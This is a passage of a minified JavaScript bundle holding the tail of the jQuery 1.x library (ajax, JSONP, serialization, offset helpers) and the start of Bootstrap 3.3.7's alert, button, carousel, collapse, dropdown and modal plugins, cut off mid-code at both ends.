c&&c.abort(t),i(0,t),this}};if(g.promise(C).complete=m.add,C.success=C.done,C.error=C.fail,h.url=((t||h.url||en)+"").replace(zt,"").replace(Jt,tn[1]+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=fe.trim(h.dataType||"*").toLowerCase().match(Ae)||[""],null==h.crossDomain&&(r=Gt.exec(h.url.toLowerCase()),h.crossDomain=!(!r||r[1]===tn[1]&&r[2]===tn[2]&&(r[3]||("http:"===r[1]?"80":"443"))===(tn[3]||("http:"===tn[1]?"80":"443")))),h.data&&h.processData&&"string"!=typeof h.data&&(h.data=fe.param(h.data,h.traditional)),U(Kt,h,n,C),2===x)return C;u=fe.event&&h.global,u&&0===fe.active++&&fe.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Xt.test(h.type),a=h.url,h.hasContent||(h.data&&(a=h.url+=(Mt.test(a)?"&":"?")+h.data,delete h.data),h.cache===!1&&(h.url=qt.test(a)?a.replace(qt,"$1_="+Bt++):a+(Mt.test(a)?"&":"?")+"_="+Bt++)),h.ifModified&&(fe.lastModified[a]&&C.setRequestHeader("If-Modified-Since",fe.lastModified[a]),fe.etag[a]&&C.setRequestHeader("If-None-Match",fe.etag[a])),(h.data&&h.hasContent&&h.contentType!==!1||n.contentType)&&C.setRequestHeader("Content-Type",h.contentType),C.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Zt+"; q=0.01":""):h.accepts["*"]);for(o in h.headers)C.setRequestHeader(o,h.headers[o]);if(h.beforeSend&&(h.beforeSend.call(f,C,h)===!1||2===x))return C.abort();w="abort";for(o in{success:1,error:1,complete:1})C[o](h[o]);if(c=U(Yt,h,n,C)){if(C.readyState=1,u&&p.trigger("ajaxSend",[C,h]),2===x)return C;h.async&&h.timeout>0&&(l=e.setTimeout(function(){C.abort("timeout")},h.timeout));try{x=1,c.send(y,i)}catch(e){if(!(x<2))throw e;i(-1,e)}}else i(-1,"No Transport");return C},getJSON:function(e,t,n){return fe.get(e,t,n,"json")},getScript:function(e,t){return fe.get(e,void 0,t,"script")}}),fe.each(["get","post"],function(e,t){fe[t]=function(e,n,i,r){return fe.isFunction(n)&&(r=r||i,i=n,n=void 0),fe.ajax(fe.extend({url:e,type:t,dataType:r,data:n,success:i},fe.isPlainObject(e)&&e))}}),fe._evalUrl=function(e){return fe.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},fe.fn.extend({wrapAll:function(e){if(fe.isFunction(e))return this.each(function(t){fe(this).wrapAll(e.call(this,t))});if(this[0]){var t=fe(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return fe.isFunction(e)?this.each(function(t){fe(this).wrapInner(e.call(this,t))}):this.each(function(){
var t=fe(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=fe.isFunction(e);return this.each(function(n){fe(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){fe.nodeName(this,"body")||fe(this).replaceWith(this.childNodes)}).end()}}),fe.expr.filters.hidden=function(e){return de.reliableHiddenOffsets()?e.offsetWidth<=0&&e.offsetHeight<=0&&!e.getClientRects().length:K(e)},fe.expr.filters.visible=function(e){return!fe.expr.filters.hidden(e)};var nn=/%20/g,rn=/\[\]$/,on=/\r?\n/g,an=/^(?:submit|button|image|reset|file)$/i,sn=/^(?:input|select|textarea|keygen)/i;fe.param=function(e,t){var n,i=[],r=function(e,t){t=fe.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=fe.ajaxSettings&&fe.ajaxSettings.traditional),fe.isArray(e)||e.jquery&&!fe.isPlainObject(e))fe.each(e,function(){r(this.name,this.value)});else for(n in e)Y(n,e[n],t,r);return i.join("&").replace(nn,"+")},fe.fn.extend({serialize:function(){return fe.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=fe.prop(this,"elements");return e?fe.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!fe(this).is(":disabled")&&sn.test(this.nodeName)&&!an.test(e)&&(this.checked||!Qe.test(e))}).map(function(e,t){var n=fe(this).val();return null==n?null:fe.isArray(n)?fe.map(n,function(e){return{name:t.name,value:e.replace(on,"\r\n")}}):{name:t.name,value:n.replace(on,"\r\n")}}).get()}}),fe.ajaxSettings.xhr=void 0!==e.ActiveXObject?function(){return this.isLocal?ee():ie.documentMode>8?Z():/^(get|post|head|put|delete|options)$/i.test(this.type)&&Z()||ee()}:Z;var ln=0,un={},cn=fe.ajaxSettings.xhr();e.attachEvent&&e.attachEvent("onunload",function(){for(var e in un)un[e](void 0,!0)}),de.cors=!!cn&&"withCredentials"in cn,cn=de.ajax=!!cn,cn&&fe.ajaxTransport(function(t){if(!t.crossDomain||de.cors){var n;return{send:function(i,r){var o,a=t.xhr(),s=++ln;if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)a[o]=t.xhrFields[o];t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(o in i)void 0!==i[o]&&a.setRequestHeader(o,i[o]+"");a.send(t.hasContent&&t.data||null),n=function(e,i){var o,l,u;if(n&&(i||4===a.readyState))if(delete un[s],n=void 0,a.onreadystatechange=fe.noop,i)4!==a.readyState&&a.abort();else{u={},o=a.status,"string"==typeof a.responseText&&(u.text=a.responseText);try{l=a.statusText}catch(e){l=""}o||!t.isLocal||t.crossDomain?1223===o&&(o=204):o=u.text?200:404}u&&r(o,l,u,a.getAllResponseHeaders())},t.async?4===a.readyState?e.setTimeout(n):a.onreadystatechange=un[s]=n:n()},abort:function(){n&&n(void 0,!0)}}}}),fe.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return fe.globalEval(e),e}}}),fe.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),fe.ajaxTransport("script",function(e){if(e.crossDomain){var t,n=ie.head||fe("head")[0]||ie.documentElement;return{send:function(i,r){t=ie.createElement("script"),t.async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||r(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}});var dn=[],hn=/(=)\?(?=&|$)|\?\?/;fe.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=dn.pop()||fe.expando+"_"+Bt++;return this[e]=!0,e}}),fe.ajaxPrefilter("json jsonp",function(t,n,i){var r,o,a,s=t.jsonp!==!1&&(hn.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&hn.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return r=t.jsonpCallback=fe.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(hn,"$1"+r):t.jsonp!==!1&&(t.url+=(Mt.test(t.url)?"&":"?")+t.jsonp+"="+r),t.converters["script json"]=function(){return a||fe.error(r+" was not called"),a[0]},t.dataTypes[0]="json",o=e[r],e[r]=function(){a=arguments},i.always(function(){void 0===o?fe(e).removeProp(r):e[r]=o,t[r]&&(t.jsonpCallback=n.jsonpCallback,dn.push(r)),a&&fe.isFunction(o)&&o(a[0]),a=o=void 0}),"script"}),fe.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||ie;var i=Ce.exec(e),r=!n&&[];return i?[t.createElement(i[1])]:(i=v([e],t,r),r&&r.length&&fe(r).remove(),fe.merge([],i.childNodes))};var fn=fe.fn.load;fe.fn.load=function(e,t,n){if("string"!=typeof e&&fn)return fn.apply(this,arguments);var i,r,o,a=this,s=e.indexOf(" ");return s>-1&&(i=fe.trim(e.slice(s,e.length)),e=e.slice(0,s)),fe.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(r="POST"),a.length>0&&fe.ajax({url:e,type:r||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(i?fe("<div>").append(fe.parseHTML(e)).find(i):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},fe.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){fe.fn[t]=function(e){return this.on(t,e)}}),fe.expr.filters.animated=function(e){return fe.grep(fe.timers,function(t){return e===t.elem}).length},fe.offset={setOffset:function(e,t,n){var i,r,o,a,s,l,u,c=fe.css(e,"position"),d=fe(e),h={};"static"===c&&(e.style.position="relative"),s=d.offset(),o=fe.css(e,"top"),l=fe.css(e,"left"),u=("absolute"===c||"fixed"===c)&&fe.inArray("auto",[o,l])>-1,u?(i=d.position(),a=i.top,r=i.left):(a=parseFloat(o)||0,r=parseFloat(l)||0),fe.isFunction(t)&&(t=t.call(e,n,fe.extend({},s))),null!=t.top&&(h.top=t.top-s.top+a),null!=t.left&&(h.left=t.left-s.left+r),"using"in t?t.using.call(e,h):d.css(h)}},fe.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){fe.offset.setOffset(this,e,t)});var t,n,i={top:0,left:0},r=this[0],o=r&&r.ownerDocument;if(o)return t=o.documentElement,fe.contains(t,r)?("undefined"!=typeof r.getBoundingClientRect&&(i=r.getBoundingClientRect()),n=te(o),{top:i.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:i.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):i},position:function(){if(this[0]){var e,t,n={top:0,left:0},i=this[0];return"fixed"===fe.css(i,"position")?t=i.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),fe.nodeName(e[0],"html")||(n=e.offset()),n.top+=fe.css(e[0],"borderTopWidth",!0),n.left+=fe.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-fe.css(i,"marginTop",!0),left:t.left-n.left-fe.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&!fe.nodeName(e,"html")&&"static"===fe.css(e,"position");)e=e.offsetParent;return e||ft})}}),fe.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n=/Y/.test(t);fe.fn[e]=function(i){return Oe(this,function(e,i,r){var o=te(e);return void 0===r?o?t in o?o[t]:o.document.documentElement[i]:e[i]:void(o?o.scrollTo(n?fe(o).scrollLeft():r,n?r:fe(o).scrollTop()):e[i]=r)},e,i,arguments.length,null)}}),fe.each(["top","left"],function(e,t){fe.cssHooks[t]=$(de.pixelPosition,function(e,n){if(n)return n=gt(e,t),dt.test(n)?fe(e).position()[t]+"px":n})}),fe.each({Height:"height",Width:"width"},function(e,t){fe.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){fe.fn[i]=function(i,r){var o=arguments.length&&(n||"boolean"!=typeof i),a=n||(i===!0||r===!0?"margin":"border");return Oe(this,function(t,n,i){var r;return fe.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(r=t.documentElement,Math.max(t.body["scroll"+e],r["scroll"+e],t.body["offset"+e],r["offset"+e],r["client"+e])):void 0===i?fe.css(t,n,a):fe.style(t,n,i,a)},t,o?i:void 0,o,null)}})}),fe.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),fe.fn.size=function(){return this.length},fe.fn.andSelf=fe.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return fe});var pn=e.jQuery,gn=e.$;return fe.noConflict=function(t){return e.$===fe&&(e.$=gn),t&&e.jQuery===fe&&(e.jQuery=pn),fe},t||(e.jQuery=e.$=fe),fe}),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(e){"use strict";var t=e.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1==t[0]&&9==t[1]&&t[2]<1||t[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),+function(e){"use strict";function t(){var e=document.createElement("bootstrap"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var n in t)if(void 0!==e.style[n])return{end:t[n]};return!1}e.fn.emulateTransitionEnd=function(t){var n=!1,i=this;e(this).one("bsTransitionEnd",function(){n=!0});var r=function(){n||e(i).trigger(e.support.transition.end)};return setTimeout(r,t),this},e(function(){e.support.transition=t(),e.support.transition&&(e.event.special.bsTransitionEnd={bindType:e.support.transition.end,delegateType:e.support.transition.end,handle:function(t){if(e(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})})}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var n=e(this),r=n.data("bs.alert");r||n.data("bs.alert",r=new i(this)),"string"==typeof t&&r[t].call(n)})}var n='[data-dismiss="alert"]',i=function(t){e(t).on("click",n,this.close)};i.VERSION="3.3.7",i.TRANSITION_DURATION=150,i.prototype.close=function(t){function n(){a.detach().trigger("closed.bs.alert").remove()}var r=e(this),o=r.attr("data-target");o||(o=r.attr("href"),o=o&&o.replace(/.*(?=#[^\s]*$)/,""));var a=e("#"===o?[]:o);t&&t.preventDefault(),a.length||(a=r.closest(".alert")),a.trigger(t=e.Event("close.bs.alert")),t.isDefaultPrevented()||(a.removeClass("in"),e.support.transition&&a.hasClass("fade")?a.one("bsTransitionEnd",n).emulateTransitionEnd(i.TRANSITION_DURATION):n())};var r=e.fn.alert;e.fn.alert=t,e.fn.alert.Constructor=i,e.fn.alert.noConflict=function(){return e.fn.alert=r,this},e(document).on("click.bs.alert.data-api",n,i.prototype.close)}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),r=i.data("bs.button"),o="object"==typeof t&&t;r||i.data("bs.button",r=new n(this,o)),"toggle"==t?r.toggle():t&&r.setState(t)})}var n=function(t,i){this.$element=e(t),this.options=e.extend({},n.DEFAULTS,i),this.isLoading=!1};n.VERSION="3.3.7",n.DEFAULTS={loadingText:"loading..."},n.prototype.setState=function(t){var n="disabled",i=this.$element,r=i.is("input")?"val":"html",o=i.data();t+="Text",null==o.resetText&&i.data("resetText",i[r]()),setTimeout(e.proxy(function(){i[r](null==o[t]?this.options[t]:o[t]),"loadingText"==t?(this.isLoading=!0,i.addClass(n).attr(n,n).prop(n,!0)):this.isLoading&&(this.isLoading=!1,i.removeClass(n).removeAttr(n).prop(n,!1))},this),0)},n.prototype.toggle=function(){var e=!0,t=this.$element.closest('[data-toggle="buttons"]');if(t.length){var n=this.$element.find("input");"radio"==n.prop("type")?(n.prop("checked")&&(e=!1),t.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==n.prop("type")&&(n.prop("checked")!==this.$element.hasClass("active")&&(e=!1),this.$element.toggleClass("active")),n.prop("checked",this.$element.hasClass("active")),e&&n.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var i=e.fn.button;e.fn.button=t,e.fn.button.Constructor=n,e.fn.button.noConflict=function(){return e.fn.button=i,this},e(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(n){var i=e(n.target).closest(".btn");t.call(i,"toggle"),e(n.target).is('input[type="radio"], input[type="checkbox"]')||(n.preventDefault(),i.is("input,button")?i.trigger("focus"):i.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(t){e(t.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(t.type))})}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),r=i.data("bs.carousel"),o=e.extend({},n.DEFAULTS,i.data(),"object"==typeof t&&t),a="string"==typeof t?t:o.slide;r||i.data("bs.carousel",r=new n(this,o)),"number"==typeof t?r.to(t):a?r[a]():o.interval&&r.pause().cycle()})}var n=function(t,n){this.$element=e(t),this.$indicators=this.$element.find(".carousel-indicators"),this.options=n,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",e.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",e.proxy(this.pause,this)).on("mouseleave.bs.carousel",e.proxy(this.cycle,this))};n.VERSION="3.3.7",n.TRANSITION_DURATION=600,n.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},n.prototype.keydown=function(e){if(!/input|textarea/i.test(e.target.tagName)){switch(e.which){case 37:this.prev();break;case 39:this.next();break;default:return}e.preventDefault()}},n.prototype.cycle=function(t){return t||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(e.proxy(this.next,this),this.options.interval)),this},n.prototype.getItemIndex=function(e){return this.$items=e.parent().children(".item"),this.$items.index(e||this.$active)},n.prototype.getItemForDirection=function(e,t){var n=this.getItemIndex(t),i="prev"==e&&0===n||"next"==e&&n==this.$items.length-1;if(i&&!this.options.wrap)return t;var r="prev"==e?-1:1,o=(n+r)%this.$items.length;return this.$items.eq(o)},n.prototype.to=function(e){var t=this,n=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(e>this.$items.length-1||e<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){t.to(e)}):n==e?this.pause().cycle():this.slide(e>n?"next":"prev",this.$items.eq(e))},n.prototype.pause=function(t){return t||(this.paused=!0),this.$element.find(".next, .prev").length&&e.support.transition&&(this.$element.trigger(e.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},n.prototype.next=function(){if(!this.sliding)return this.slide("next")},n.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},n.prototype.slide=function(t,i){var r=this.$element.find(".item.active"),o=i||this.getItemForDirection(t,r),a=this.interval,s="next"==t?"left":"right",l=this;if(o.hasClass("active"))return this.sliding=!1;var u=o[0],c=e.Event("slide.bs.carousel",{relatedTarget:u,direction:s});if(this.$element.trigger(c),!c.isDefaultPrevented()){if(this.sliding=!0,a&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var d=e(this.$indicators.children()[this.getItemIndex(o)]);d&&d.addClass("active")}var h=e.Event("slid.bs.carousel",{relatedTarget:u,direction:s});return e.support.transition&&this.$element.hasClass("slide")?(o.addClass(t),o[0].offsetWidth,r.addClass(s),o.addClass(s),r.one("bsTransitionEnd",function(){o.removeClass([t,s].join(" ")).addClass("active"),r.removeClass(["active",s].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(h)},0)}).emulateTransitionEnd(n.TRANSITION_DURATION)):(r.removeClass("active"),o.addClass("active"),this.sliding=!1,this.$element.trigger(h)),a&&this.cycle(),this}};var i=e.fn.carousel;e.fn.carousel=t,e.fn.carousel.Constructor=n,e.fn.carousel.noConflict=function(){return e.fn.carousel=i,this};var r=function(n){var i,r=e(this),o=e(r.attr("data-target")||(i=r.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,""));if(o.hasClass("carousel")){var a=e.extend({},o.data(),r.data()),s=r.attr("data-slide-to");s&&(a.interval=!1),t.call(o,a),s&&o.data("bs.carousel").to(s),n.preventDefault()}};e(document).on("click.bs.carousel.data-api","[data-slide]",r).on("click.bs.carousel.data-api","[data-slide-to]",r),e(window).on("load",function(){e('[data-ride="carousel"]').each(function(){var n=e(this);t.call(n,n.data())})})}(jQuery),+function(e){"use strict";function t(t){var n,i=t.attr("data-target")||(n=t.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"");return e(i)}function n(t){return this.each(function(){var n=e(this),r=n.data("bs.collapse"),o=e.extend({},i.DEFAULTS,n.data(),"object"==typeof t&&t);!r&&o.toggle&&/show|hide/.test(t)&&(o.toggle=!1),r||n.data("bs.collapse",r=new i(this,o)),"string"==typeof t&&r[t]()})}var i=function(t,n){this.$element=e(t),this.options=e.extend({},i.DEFAULTS,n),this.$trigger=e('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};i.VERSION="3.3.7",i.TRANSITION_DURATION=350,i.DEFAULTS={toggle:!0},i.prototype.dimension=function(){var e=this.$element.hasClass("width");return e?"width":"height"},i.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t,r=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(r&&r.length&&(t=r.data("bs.collapse"),t&&t.transitioning))){var o=e.Event("show.bs.collapse");if(this.$element.trigger(o),!o.isDefaultPrevented()){r&&r.length&&(n.call(r,"hide"),t||r.data("bs.collapse",null));var a=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[a](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var s=function(){this.$element.removeClass("collapsing").addClass("collapse in")[a](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!e.support.transition)return s.call(this);var l=e.camelCase(["scroll",a].join("-"));this.$element.one("bsTransitionEnd",e.proxy(s,this)).emulateTransitionEnd(i.TRANSITION_DURATION)[a](this.$element[0][l])}}}},i.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=e.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var n=this.dimension();this.$element[n](this.$element[n]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var r=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return e.support.transition?void this.$element[n](0).one("bsTransitionEnd",e.proxy(r,this)).emulateTransitionEnd(i.TRANSITION_DURATION):r.call(this)}}},i.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},i.prototype.getParent=function(){return e(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(e.proxy(function(n,i){var r=e(i);this.addAriaAndCollapsedClass(t(r),r)},this)).end()},i.prototype.addAriaAndCollapsedClass=function(e,t){var n=e.hasClass("in");e.attr("aria-expanded",n),t.toggleClass("collapsed",!n).attr("aria-expanded",n)};var r=e.fn.collapse;e.fn.collapse=n,e.fn.collapse.Constructor=i,e.fn.collapse.noConflict=function(){return e.fn.collapse=r,this},e(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(i){var r=e(this);r.attr("data-target")||i.preventDefault();var o=t(r),a=o.data("bs.collapse"),s=a?"toggle":r.data();n.call(o,s)})}(jQuery),+function(e){"use strict";function t(t){var n=t.attr("data-target");n||(n=t.attr("href"),n=n&&/#[A-Za-z]/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,""));var i=n&&e(n);return i&&i.length?i:t.parent()}function n(n){n&&3===n.which||(e(r).remove(),e(o).each(function(){var i=e(this),r=t(i),o={relatedTarget:this};r.hasClass("open")&&(n&&"click"==n.type&&/input|textarea/i.test(n.target.tagName)&&e.contains(r[0],n.target)||(r.trigger(n=e.Event("hide.bs.dropdown",o)),n.isDefaultPrevented()||(i.attr("aria-expanded","false"),r.removeClass("open").trigger(e.Event("hidden.bs.dropdown",o)))))}))}function i(t){return this.each(function(){var n=e(this),i=n.data("bs.dropdown");i||n.data("bs.dropdown",i=new a(this)),"string"==typeof t&&i[t].call(n)})}var r=".dropdown-backdrop",o='[data-toggle="dropdown"]',a=function(t){e(t).on("click.bs.dropdown",this.toggle)};a.VERSION="3.3.7",a.prototype.toggle=function(i){var r=e(this);if(!r.is(".disabled, :disabled")){var o=t(r),a=o.hasClass("open");if(n(),!a){"ontouchstart"in document.documentElement&&!o.closest(".navbar-nav").length&&e(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(e(this)).on("click",n);var s={relatedTarget:this};if(o.trigger(i=e.Event("show.bs.dropdown",s)),i.isDefaultPrevented())return;r.trigger("focus").attr("aria-expanded","true"),o.toggleClass("open").trigger(e.Event("shown.bs.dropdown",s))}return!1}},a.prototype.keydown=function(n){if(/(38|40|27|32)/.test(n.which)&&!/input|textarea/i.test(n.target.tagName)){var i=e(this);if(n.preventDefault(),n.stopPropagation(),!i.is(".disabled, :disabled")){var r=t(i),a=r.hasClass("open");if(!a&&27!=n.which||a&&27==n.which)return 27==n.which&&r.find(o).trigger("focus"),i.trigger("click");var s=" li:not(.disabled):visible a",l=r.find(".dropdown-menu"+s);if(l.length){var u=l.index(n.target);38==n.which&&u>0&&u--,40==n.which&&u<l.length-1&&u++,~u||(u=0),l.eq(u).trigger("focus")}}}};var s=e.fn.dropdown;e.fn.dropdown=i,e.fn.dropdown.Constructor=a,e.fn.dropdown.noConflict=function(){return e.fn.dropdown=s,this},e(document).on("click.bs.dropdown.data-api",n).on("click.bs.dropdown.data-api",".dropdown form",function(e){e.stopPropagation()}).on("click.bs.dropdown.data-api",o,a.prototype.toggle).on("keydown.bs.dropdown.data-api",o,a.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",a.prototype.keydown)}(jQuery),+function(e){"use strict";function t(t,i){return this.each(function(){var r=e(this),o=r.data("bs.modal"),a=e.extend({},n.DEFAULTS,r.data(),"object"==typeof t&&t);o||r.data("bs.modal",o=new n(this,a)),"string"==typeof t?o[t](i):a.show&&o.show(i)})}var n=function(t,n){this.options=n,this.$body=e(document.body),this.$element=e(t),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,e.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};n.VERSION="3.3.7",n.TRANSITION_DURATION=300,n.BACKDROP_TRANSITION_DURATION=150,n.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},n.prototype.toggle=function(e){return this.isShown?this.hide():this.show(e)},n.prototype.show=function(t){var i=this,r=e.Event("show.bs.modal",{relatedTarget:t});this.$element.trigger(r),this.isShown||r.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',e.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){i.$element.one("mouseup.dismiss.bs.modal",function(t){e(t.target).is(i.$element)&&(i.ignoreBackdropClick=!0)})}),this.backdrop(function(){var r=e.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),r&&i.$element[0].offsetWidth,i.$element.addClass("in"),i.enforceFocus();var o=e.Event("shown.bs.modal",{relatedTarget:t});r?i.$dialog.one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(o)}).emulateTransitionEnd(n.TRANSITION_DURATION):i.$element.trigger("focus").trigger(o)}))},n.prototype.hide=function(t){t&&t.preventDefault(),t=e.Event("hide.bs.modal"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),e(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),e.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",e.proxy(this.hideModal,this)).emulateTransitionEnd(n.TRANSITION_DURATION):this.hideModal())},n.prototype.enforceFocus=function(){e(document).off("focusin.bs.modal").on("focusin.bs.modal",e.proxy(function(e){document===e.target||this.$element[0]===e.target||this.$element.has(e.target).length||this.$element.trigger("focus")},this))},n.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",e.proxy(function(e){27==e.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},n.prototype.resize=function(){this.isShown?e(window).on("resize.bs.modal",e.proxy(this.handleUpdate,this)):e(window).off("resize.bs.modal")},n.prototype.hideModal=function(){var e=this;this.$element.hide(),this.backdrop(function(){e.$body.removeClass("modal-open"),e.resetAdjustments(),e.resetScrollbar(),e.$element.trigger("hidden.bs.modal")})},n.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},n.prototype.backdrop=function(t){var i=this,r=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var o=e.support.transition&&r;if(this.$backdrop=e(document.createElement("div")).addClass("modal-backdrop "+r).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",e.proxy(function(e){return 